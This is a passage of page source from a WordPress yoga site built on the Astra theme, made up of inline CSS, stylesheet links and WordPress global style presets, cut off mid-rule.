.ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(25,26,31,0);min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:768px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#3a3a3a;}@media (max-width:768px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:768px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:var(--ast-global-color-1);background-color:var(--ast-global-color-3);font-size:15px;}#ast-scroll-top:hover{color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:var(--ast-global-color-3);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}:root{--e-global-color-astglobalcolor0:#908a82;--e-global-color-astglobalcolor1:#32a5a0;--e-global-color-astglobalcolor2:#6e6b66;--e-global-color-astglobalcolor3:#c3d92d;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#f3f2f0;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#908a82;--e-global-color-astglobalcolor8:#bfb6ad;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-1);font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-lifterlms-css' href='https://virtuelyogasante.ca/wp-content/themes/astra/assets/css/minified/compatibility/lifterlms.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%7CPoppins%3A600%2C%2C400&#038;display=fallback&#038;ver=4.12.0' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://virtuelyogasante.ca/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://virtuelyogasante.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) 